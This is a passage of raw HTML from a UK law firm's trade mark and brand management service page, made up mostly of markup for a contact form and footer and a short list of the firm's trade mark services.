href="/insights-events/legal-articles/2025/iconix-vs-dream-pairs-clarifying-post-sale-confusion-and-affirming-the-discretion-afforded-to-trial-judges/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">26/06/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Iconix vs Dream Pairs:  Clarifying post-sale confusion and affirming the discretion afforded to trial judges</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_2A5027F0884C062C4C171CD819051DCC" class="react_Components_ContactInfoBanner_2A5027F0884C062C4C171CD819051DCC"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="f9a27034-b0ec-47e8-8d41-938f361d53b1-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="f9a27034-b0ec-47e8-8d41-938f361d53b1-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="f9a27034-b0ec-47e8-8d41-938f361d53b1-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_4CDDC129BA15C104EB3A48ADF5CB1436" class="react_Components_Footer_4CDDC129BA15C104EB3A48ADF5CB1436"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='sEXvYkNFlvxw8yrf2ibUyw==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_D6694AB9D8FF691194CAE26136AEE253","name":"Components.InnerHeroBanner","props":{"image":{"src":"Website Banner Images/Business Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Trade Mark & Brand Management Law","content":"<p>Our expertise includes advice on all areas affecting registered and unregistered trade marks, brands and product get-up including management and maintenance of your IP portfolio.</p>","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"704c90b2-d1c5-4286-8360-add637d869a7","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_7525167E9E25ACF7E094C22762D51A6C","name":"Components.Breadcrumbs","props":{"items":[{"id":"568820943","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"1595561426","target":"_self","accessibleText":null,"text":"Legal Services","url":"/legal-services/","external":null},{"id":"1699056616","target":"_self","accessibleText":null,"text":"Commercial Law","url":"/legal-services/commercial-law/","external":null},{"id":"799701751","target":"_self","accessibleText":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","external":null},{"id":"1929377803","target":"_self","accessibleText":null,"text":"Trade Mark & Brand Management","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_CF70839F2E331CA73AEB00E1ECBB6517","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"What is involved?","content":"<p>Your Brands/Trade marks play an important role in establishing product awareness and customer loyalty in today’s competitive market. Our dedicated IP &amp; Media team are experts on trade marks. Whether you are choosing a new brand for the UK or global market or you wish to protect an existing brand, our experience is at hand to assist.</p>\n<p>Our expertise includes advice on all areas affecting registered and unregistered trade marks, brands and product get-up including management and maintenance of your IP portfolio.</p>\n<p>We aim to provide a high quality, cost-effective and solutions-driven service that is focussed on your business objectives in managing and protecting your Brand and Trade marks.</p>\n<h4>Why choose our trade marks &amp; brand management team?</h4>\n<p>We have a dedicated IP team which brings together the skills of specialised IP solicitors, trade mark attorneys and professionals. We have also built an extensive network of trusted and similarly skilled lawyers around to world whom we work with.</p>\n<p>That means we have the breadth of skills and experience to deliver thoughtful strategies that are centred on your commercial goals whether now or in the future across the world. In line with our own brand strategy we strive to deliver results by thinking differently, building trust and by doing the right thing.</p>\n<p>Call our experienced Intellectual Property team to find out more.</p>\n<p class=\"h4\">We can assist you in creation and selection of new brands through to their protection and enforcement. Our work includes:</p>\n<ul>\n<li>Advising on whether a trade mark can be registered</li>\n<li>Conducting searches either in the UK or abroad to uncover any possible problems in using your new trade mark, or in obtaining registration</li>\n<li>Filing and prosecuting trade mark and design applications through to registration</li>\n<li>Watching for competitor and third party trade mark filings</li>\n<li>Company name watching and disputes</li>\n<li>Opposing, invalidating and cancelling (for non-use) third party trade mark applications and negotiating settlement / co-existence agreements where appropriate</li>\n<li>IP portfolio management and delivery of branding strategies</li>\n<li>IP maintenance, including renewing existing Trade Marks, (Designs and Patents)</li>\n<li>Trade mark and IP dispute resolution</li>\n<li>IP due diligence</li>\n<li>Drafting and recording IP transactions globally, including licences and assignments,</li>\n</ul>\n<div class=\"flex flex-grow items-center justify-center h-100 relative\" 